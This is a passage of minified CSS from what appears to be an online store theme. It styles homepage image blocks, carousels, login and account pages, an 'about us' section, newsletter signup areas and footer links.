.img-block .img-block-inner>a .text-content h4{font-size:13px;margin:0 0 6px}}@media (max-width:600px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:16px}}@media (max-width:550px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-right{width:57.6%}.home-images-block-one .home-images-block-one-main .block-left{width:42.4%}}@media (max-width:520px){.home-images-block-one .home-images-block-one-main .block-right{width:57.4%}.home-images-block-one .home-images-block-one-main .block-left{width:42.6%}}@media (max-width:490px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:17px}}@media (max-width:479px){.home-images-block-one .home-images-block-one-main .block-left{width:100%;margin-bottom:10px}.home-images-block-one .home-images-block-one-main .block-right{width:100%;margin-bottom:10px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:0}.home-images-block-one .home-images-block-one-main .block-right .img-block.above-block{margin-bottom:10px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:14px;margin:0 0 8px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:4px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:22px}}.home-images-block-two{float:left;width:100%;clear:both}.home-images-block-two .home-images-block-two-main{float:left;width:100%;clear:both;padding:120px 0 100px;text-align:center;color:#ffffff}.home-images-block-two .home-images-block-two-main>h3{margin:0 0 15px;font-size:54px}.home-images-block-two .home-images-block-two-main>h3>span{font-style:italic}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 55px;text-transform:uppercase;font-size:24px}.home-images-block-two .home-images-block-two-main>.action.primary{border:2px solid #c19d59;background:transparent;color:#c19d59;font-size:18px}.home-images-block-two .home-images-block-two-main>.action.primary:visited,.home-images-block-two .home-images-block-two-main>.action.primary:active,.home-images-block-two .home-images-block-two-main>.action.primary:focus{border:2px solid #c19d59;background:transparent;color:#c19d59}.home-images-block-two .home-images-block-two-main>.action.primary:hover{border:2px solid #c19d59;background:#c19d59;color:#333}@media (max-width:1199px){.home-images-block-two .home-images-block-two-main{padding:110px 0 90px}}@media (max-width:991px){.home-images-block-two .home-images-block-two-main>h3{font-size:48px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 35px;font-size:20px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:16px;padding:10px 15px}.home-images-block-two .home-images-block-two-main{padding:80px 0 70px}}@media (max-width:767px){.home-images-block-two .home-images-block-two-main>h3{font-size:40px;margin:0 0 10px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 25px;font-size:16px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:14px;padding:8px 15px}.home-images-block-two .home-images-block-two-main{padding:60px 0 50px}}@media (max-width:639px){.home-images-block-two .home-images-block-two-main>h3{font-size:34px;margin:0 0 8px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 15px;font-size:14px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:13px;padding:6px 15px 7px}.home-images-block-two .home-images-block-two-main{padding:50px 0 40px}}@media (max-width:479px){.home-images-block-two .home-images-block-two-main>h3{font-size:24px;margin:0 0 8px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 15px;font-size:13px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:12px;padding:5px 12px 6px}.home-images-block-two .home-images-block-two-main{padding:40px 0 30px}}@media (min-width:768px){.account.page-layout-2columns-left .column.main{width:75%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:25%}}@media (max-width:1349px){.middle-btns .owl-controls .owl-buttons>div.owl-prev,.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:0}.middle-btns .owl-controls .owl-buttons>div.owl-next,.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:0}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59}}@media (max-width:800px){.bot-pad{padding-bottom:30px}.top-pad{padding-top:30px}.bot-marg{margin-bottom:30px}.top-marg{margin-top:30px}.section-title>h2{margin-bottom:50px}}@media (max-width:767px){.section-title>h2{font-size:24px;margin:0 0 45px}.section-title>h2>span::after{display:none}.section-title>h2>span::before{display:none}h1,h2,h3,h4,h5,h6{font-weight:600 !important}strong{font-weight:600 !important}.page-title-wrapper .page-title{font-size:20px;margin-bottom:20px}.row{margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.bot-pad{padding-bottom:20px}.top-pad{padding-top:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-58px}.testimonials-wrapper .testimonials-wrapper-main{padding:45px 0}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{line-height:30px}.blogs-wrapper{padding:25px 0}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main{padding-left:15px;padding-right:15px}.blogs-wrapper .blogs-wrapper-main>.row{margin-left:-10px;margin-right:-10px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block{padding:15px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3{font-size:14px;margin:0 0 8px;line-height:20px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{margin-bottom:10px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block{margin-bottom:15px}.brands-wrapper .brands-wrapper-main{padding:40px 0}}@media (max-width:639px){.section-title>h2{font-size:20px;margin:0 0 35px}.section-title>h2>span::before{width:50px;left:-70px}.section-title>h2>span::after{width:50px;right:-70px}.blogs-wrapper{padding:15px 0}.bot-pad{padding-bottom:20px}.top-pad{padding-top:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-53px}.testimonials-wrapper .testimonials-wrapper-main{padding:30px 0}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{line-height:24px;margin:0 auto 15px;font-size:14px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>h3{font-size:14px;margin:0 0 8px;padding-bottom:8px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{line-height:22px;margin-bottom:15px}.brands-wrapper .brands-wrapper-main{padding:30px 0}}@media (max-width:479px){.page-title-wrapper .page-title{font-size:16px;margin-bottom:15px}.section-title>h2{font-size:18px;margin:0 0 22px}.section-title>h2>span::before{width:30px;left:-40px}.section-title>h2>span::after{width:30px;right:-40px}.bot-pad{padding-bottom:16px}.top-pad{padding-top:16px}.bot-marg{margin-bottom:16px}.top-marg{margin-top:16px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-48px}}.scrollTop{bottom:60px;cursor:pointer;display:none;font-size:14px;font-weight:600;min-height:45px;line-height:43px;padding:0;position:fixed;text-align:center;text-transform:uppercase;width:45px;z-index:1;color:#ffffff;border:1px solid #c19d59;right:25px;background:#c19d59;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.scrollTop:visited,.scrollTop:focus,.scrollTop:active{color:#ffffff}.scrollTop:hover{color:#ffffff;border:1px solid #333;background:#333}@media (max-width:767px){.scrollTop{bottom:30px}}.sidebar.sidebar-main .widget.block,.sidebar.sidebar-additional .widget.block{border:none;padding:0;margin:0}@media (max-width:767px){#maincontent{clear:both}#maincontent .page.messages{clear:both;display:block}}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .login-container.ht-login{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.customer-account-login .login-container.ht-login .block.block-customer-login{width:100%}.customer-account-login .login-container.ht-login .block.block-new-customer{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary{vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary a.action{margin-top:0;padding:9px 0;vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .fieldset::after{margin-top:30px}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{text-align:center}.customer-account-create .page-wrapper .columns .form-create-account,.customer-account-forgotpassword .page-wrapper .columns .form.password.forget{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.catalog-product-view .sticky-wrapper{box-shadow:0 10px 10px -10px rgba(33,43,53,0.1)}.home-servives-block .services-main{padding:0px 0px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{color:#fff}.cms-quem-somos .column.main{overflow:hidden}.how-we-are{display:flex;color:#957950;position:relative;width:fit-content;margin:auto}.how-we-are .h-w-a-content{display:flex;flex-direction:column;gap:80px;text-align:center;justify-content:center;align-items:center;flex:1;margin-top:30px;width:fit-content;margin-left:-300px}.how-we-are .h-w-a-content .text-container{display:flex;flex-direction:column;gap:30px;max-width:584px;z-index:2;box-sizing:border-box;margin:auto;align-items:center}.how-we-are .h-w-a-content .text-container .title-container{padding:30px 100px;background:#f1ece4}.how-we-are .h-w-a-content .text-container .title-container .title{margin-bottom:29px}.how-we-are .h-w-a-content .text-container .second-text{padding:0 148px}.how-we-are .h-w-a-content .side-image-container{position:absolute;right:-276px;width:470px;overflow:hidden;z-index:1;top:0}.how-we-are .h-w-a-content .side-image-container img{max-width:fit-content}.how-we-are .h-w-a-content .bottom-image-container{position:relative}.how-we-are .h-w-a-content .bottom-image-container img{width:100%}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;bottom:63px;right:0;width:550px;background:#f1ece4;padding:50px 35px}.page-footer .footer-top .page-main{max-width:100%}@media screen and (max-width:767px){.how-we-are .h-w-a-content{max-width:50%;margin:0;padding:0 15px;gap:50px}.how-we-are .h-w-a-content .text-container{max-width:100%}.how-we-are .h-w-a-content .text-container .title-container{padding:30px 22px}.how-we-are .h-w-a-content .text-container .second-text{padding:0}.how-we-are .h-w-a-content .side-image-container{position:absolute;right:15px;width:calc(50vw - 15px);overflow:hidden}.how-we-are .h-w-a-content .side-image-container img{max-width:100%;height:71vw;object-fit:cover;object-position:left}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;right:-109%;width:calc(50vw - 15px);padding:27px;bottom:0}}@media screen and (max-width:563px){.how-we-are .h-w-a-content{max-width:100%}.how-we-are .h-w-a-content .side-image-container{position:relative;right:0;width:100%}.how-we-are .h-w-a-content .side-image-container img{height:unset}.how-we-are .h-w-a-content .bottom-image-container{margin-bottom:100px}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;right:0;left:0;bottom:-118px;margin:auto;width:90%;padding:27px}}@media screen and (max-width:425px){.how-we-are .h-w-a-content .bottom-image-container{margin-bottom:285px}.how-we-are .h-w-a-content .bottom-image-container .text-image{bottom:-300px}}.page-wrapper .page-header .header.content{max-width:max-content}.payment-icons{display:block;float:right;list-style:outside none none;margin:0;padding:0}.payment-icons>li{display:inline-block;margin:2px 0}.payment-icons>li>a{display:block}.payment-icons>li>a>img{max-width:54px;display:block}.footer-servives-block{clear:both;display:block;float:left;width:100%;padding:40px 0 45px;border-top:1px solid #e1e1e1}.footer-servives-block .services-main{margin:0 -15px}.footer-servives-block .services-main .services-inner{box-sizing:border-box;float:left;min-height:60px;padding:0 15px;position:relative;text-align:center;width:33.33%}.footer-servives-block .services-main .services-inner .services-icon{color:#555555;font-size:28px;margin:0 auto 15px;text-align:center}.footer-servives-block .services-main .services-inner .services-content{box-sizing:border-box;float:left;padding:0;width:100%}.footer-servives-block .services-main .services-inner .services-content h3{color:#555555;font-size:16px;font-weight:700;margin:0 0 6px;padding:0;text-transform:uppercase}.footer-servives-block .services-main .services-inner .services-content p{color:#999;font-size:15px;margin:0}.cms-index-index .page-footer .footer-style-1 .footer-top .footer-servives-block{border-top:none}.cms-index-index .page-footer .footer-style-1 .footer-top .footer-newsletter.type2{border-top:none}.cms-index-index .page-footer .footer-style-2 .footer-top .footer-servives-block{border-top:none}.cms-index-index .page-footer .footer-style-2 .footer-top .footer-newsletter.type2{border-top:none}.page-footer{padding-bottom:0 !important}.page-footer .footer-style-1 .footer-top{clear:both;display:block;float:left;width:100%}.page-footer .footer-style-1 .footer-top .footer-newsletter{clear:both;display:block;float:left;width:100%;padding:60px 0;border-top:1px solid #e1e1e1}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title{float:left;width:100%}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2{color:#111;font-size:24px;font-weight:700;margin:0 0 35px;padding-bottom:0;position:relative;text-align:center;text-transform:uppercase}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span{position:relative}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;right:-145px}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;left:-145px}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>p{color:#666;line-height:24px;margin-bottom:25px;text-align:center}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{margin:0 auto;max-width:570px;position:relative;width:100%;clear:both}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content{position:relative}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter{margin-right:0}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before{content:""}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter{display:block;height:60px;padding-left:15px;padding-right:15px}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter:focus{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error{position:absolute}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .actions{display:inline-block;position:absolute;right:0;top:0;vertical-align:top;width:auto}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:16px;height:60px;padding-left:25px;padding-right:25px}.page-footer .footer-style-1 .footer-links{clear:both;display:block;float:left;width:100%;padding:80px 0 50px;background:#ffffff;word-wrap:break-word;border-top:1px solid #e1e1e1}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column{float:left;box-sizing:border-box}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title{display:block}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin:0;display:block;margin-bottom:35px;text-transform:uppercase;font-size:16px;font-weight:700;color:#111}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin:0;display:block;margin-bottom:30px;text-transform:uppercase;font-size:24px;font-weight:700;color:#111}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content{display:block;color:#666;line-height:26px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>strong{display:block;font-size:14px;font-weight:700}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>p{display:block;margin-bottom:7px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons{margin-top:10px;float:left}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons>li>a>img{max-width:42px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block{margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%;text-align:center}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a{background:#ffffff;color:#666;display:block;font-size:14px;height:40px;line-height:38px;padding:0;width:40px;border-radius:20px;border:1px solid #e1e1e1;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:visited,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:focus,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:active{background:#ffffff;color:#666;border-color:#e1e1e1}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:hover{background:#c19d59;color:#333;border-color:#c19d59}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter{width:100%;margin-bottom:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter{display:block;margin-bottom:10px;margin-right:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before{line-height:38px;display:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input{border:1px solid #e1e1e1;height:44px;padding-left:10px;text-align:center;font-weight:500}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions{display:block;margin:0;width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe{display:block;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links{list-style:none;padding:0;margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li{color:#666;display:block;line-height:30px;margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a{color:#666;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover:before{margin-right:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong{color:#666;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover{color:#c19d59}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover:before{margin-right:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p{margin-bottom:10px;position:relative;color:#666;line-height:18px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p:last-child{margin-bottom:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong{font-weight:600;display:block;margin-bottom:3px;color:#666}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong em{font-size:16px;color:#666;width:22px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a{color:#666;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:focus,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:visited,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:active{color:#666}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p>span{display:block;padding-left:22px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo{display:block;float:left;margin:10px auto 15px;max-width:100%;width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo>img{display:block;height:auto;margin:0 auto;max-width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align{margin:-10px 0 15px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align>img{display:block;height:auto;margin:0;max-width:100%}.page-footer{padding-bottom:0 !important}.page-footer .footer-style-2 .footer-top{clear:both;display:block;float:left;width:100%}.page-footer .footer-style-2 .footer-top .footer-newsletter{background:#f1ece4;clear:both;display:block;float:left;width:100%;padding:60px 0;border-top:1px solid #f1ece4}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title{float:left;width:100%}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2{color:#111;font-size:24px;font-weight:700;margin:0 0 35px;padding-bottom:0;position:relative;text-align:center;text-transform:uppercase}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span{position:relative;color:#957950;font-size:16px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#957950;display:block;top:50%;right:-145px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#957950;display:block;top:50%;left:-145px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>p{color:#666;line-height:24px;margin-bottom:25px;text-align:center}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{margin:0 auto;max-width:570px;position:relative;width:100%;clear:both}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content{position:relative}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter{margin-right:0}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before{content:""}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter{display:block;height:60px;padding-left:15px;padding-right:15px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter:focus{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error{position:absolute}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .actions{display:inline-block;position:absolute;right:0;top:0;vertical-align:top;width:auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:16px;height:60px;padding-left:25px;padding-right:25px}.page-footer .footer-style-2 .footer-links{clear:both;display:block;float:left;width:100%;padding:80px 0 50px;background:#27262b;word-wrap:break-word}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column{float:left;box-sizing:border-box}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title{display:block}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin:0;display:block;margin-bottom:35px;text-transform:uppercase;font-size:16px;font-weight:700;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin:0;display:block;margin-bottom:30px;text-transform:uppercase;font-size:24px;font-weight:700;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content{display:block;color:#999;line-height:26px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>strong{display:block;font-size:14px;font-weight:700}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>p{display:block;margin-bottom:7px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons{margin-top:10px;float:left}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons>li>a>img{max-width:42px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block{margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%;text-align:center}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a{background:#333;color:#ffffff;display:block;font-size:14px;height:40px;line-height:38px;padding:0;width:40px;border-radius:20px;border:1px solid #333;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:visited,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:focus,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:active{background:#333;color:#ffffff;border-color:#333}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:hover{background:#c19d59;color:#333;border-color:#c19d59}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter{width:100%;margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter{display:block;margin-bottom:10px;margin-right:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before{line-height:44px;display:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input{border:1px solid #fff;height:44px;padding-left:10px;text-align:center;font-weight:500}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions{display:block;margin:0;width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe{display:block;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links{list-style:none;padding:0;margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li{color:#999;display:block;line-height:30px;margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a{color:#999;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content 